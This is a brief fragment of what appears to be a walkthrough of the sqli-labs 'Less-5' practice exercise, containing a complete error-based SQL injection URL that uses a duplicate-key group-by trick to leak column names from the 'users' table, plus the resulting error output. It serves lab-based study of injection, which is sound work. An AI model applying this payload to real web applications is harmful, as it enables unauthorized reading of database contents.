 http://192.168.188.134/sqli/Less-5/?id=1'
+and(select 1 from(select count(*),concat((select (select (select
concat(0x7e7e3a7e7e,column_name,0x7e7e3a7e7e) from
information_schema.columns where table_schema=0x7365637572697479 and
table_name=0x7573657273 limit 1,1)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) --+
Enable Post data Enable Referrer
依次得到列名
Welcome Dhakkan
licate entry '~~:~~username~~:~~1' for key 'group_key'